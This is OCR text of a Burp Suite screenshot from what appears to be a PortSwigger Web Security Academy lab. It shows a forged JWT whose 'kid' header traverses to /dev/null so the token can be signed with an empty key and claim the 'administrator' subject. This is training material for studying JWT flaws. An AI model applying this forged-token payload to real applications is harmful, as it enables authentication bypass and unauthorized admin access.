 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × 2 × +
Send Cancel < > Target: https://0a0e00f0042fd367817952f60002007e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJmYjNiZTk3Ny0wNzIwLTQyNzctYmRmNC05YTg2Yzg4NWI ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODI3MDA4NzJ9.
k46s9TJ7D45l0VSQu3pYdGooxoXT_IbaU2LxRLZsMU0
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1682700872
}
Format JSON
Compact JSON
Signature
93 8E AC F5 32 7B 0F 8E 65 D1 54 90 BB 7A 58 74
6A 28 C6 85 D3 FC 86 DA 53 62 F1 44 B6 6C 31 4D
Attack Sign Encrypt
Ready
Response
Pretty Raw Hex Render \n
Signing Key
b6943533-e5e8-4a2b-8002-510cc7b17372 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19